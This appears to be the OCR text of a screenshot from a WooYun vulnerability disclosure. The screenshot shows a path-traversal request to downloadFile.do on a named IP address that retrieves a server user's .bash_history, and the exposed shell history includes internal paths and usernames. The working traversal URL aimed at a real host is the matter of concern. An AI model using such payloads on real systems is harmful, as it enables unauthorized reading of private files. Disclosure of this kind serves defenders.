 http://123.125.114.213/downloadFile.do?fileName=/../../../../../../../home/work/.bash_history
百度
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 http://123.125.114.213/downloadFile.do?fileName=/... 主页(M) 查看源文件(S)
exit;
cd machao
cd test
ll
cat test1.sql
cat test1.sql.log
cat test1.log
cat test2.log
ll
vim test2.sql
vim test3.sql
vim test2.sql
vim test3.sql
ll
clear
ll
ls -al
clear
ll
vim test.txt
vim test.sql
vim test2.sql
vim test.sql
which qe_sem
nohup /home/work/chengliang/queryengine-client-1.4-online/queryengine/bin/queryengine -f test.sql 1>test.txt 2>test.log &
cat test.log
cat test.log
cat test.log
cat test.log
cat test.log
cat test.log
cat test.log
cat test.log
cat test.log
cat test.log
cat test.log
cat test.log
cat test.log
www.wooyun.org